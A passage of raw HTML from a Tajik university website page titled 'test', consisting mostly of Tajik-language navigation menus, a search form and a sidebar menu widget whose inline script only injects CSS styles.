		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c7c62bed2b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c7c62bed2b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c7c62bed2b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">test</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>test</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                                                </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696c7c62ce7f7">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696c7c62ce7f7");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
